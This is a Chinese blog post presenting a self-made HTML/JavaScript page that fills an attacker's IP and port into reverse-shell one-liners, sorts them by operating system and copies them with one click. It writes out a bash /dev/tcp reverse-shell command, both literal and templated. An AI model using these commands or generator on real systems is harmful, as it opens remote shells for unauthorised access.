0x00 前言

好久不见

0x01 工具介绍

起因是, 每次需要弹shell的时候都要去翻笔记, 或者找一些编码网站编码payload, 改完IP再复制还总是容易出错...

于是写了下面这个HTML单文件版的小工具, 如下

PS: 懒的美化了(其实是不会)

事件功能一:







在LHOST与LPORT输入IP及端口, 点击确认后会被自动填充到各个反弹shell语句当中, 告别手动修改

事件功能二:



给反弹shell语句用复选框做了分类, 遇到linux选linux, 遇到windows选windows..., 告别眼花缭乱

事件功能三:

每个语句后面都有一个按钮, 点击即可复制, 告别按着鼠标左键不松

事件功能四:



加了提示语句属性, 鼠标停留在反弹shell语句上即可查看提示, 告别...

嗯...这个不知道告别啥, 那就提前祝兄弟姐妹们新年快乐吧

0x02 如何自定义

最开始是使用html写死的, 发现语句扩展起来全是重复的标签代码, 也比较繁琐, 于是用js重写了一个版本

如上图, 你可以加入自己常用的payload语句,如

["linux", `bash -i >& /dev/tcp/127.0.0.1/4444 0>&1`, "这里可以写提示语句"]

将IP用${lhost.value}替换掉, 端口用${lport.value}替换掉, 变为:

["linux", `bash -i >& /dev/tcp/${lhost.value}/${lport.value} 0>&1`, "这里可以写提示语句"],如果你很熟悉这个语句, 提示文本忽略不写即可, 如下:

["linux", `bash -i >& /dev/tcp/${lhost.value}/${lport.value} 0>&1`],如果你需要新建一个分类, 举例先添加一个语句如下:



["abc123", `xxx xxx`, "这是一个新的分类"],

在这个位置加入一组新的及标签, 标记位置改为 abc123 与之统一即可

for="abc123">abc123: label><input id="abc123" type="checkbox" name="payload_type" onclick="choose()" checked="true">

0x03 结束语

js事件都已经写好了, 反弹shell语句自己添加即可(实际中我自己用的语句也并不多)

后台回复: 20201203 即可获取工具文件

0x04 参考文章

https://forum.ywhack.com/shell.php

https://mp.weixin.qq.com/s/uXnPctlOBmciHM4Q-7oquw

说明: 文章不保证内容完全准确, 文中如有错误还请多多指出, 共同进步.

1693

1693

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?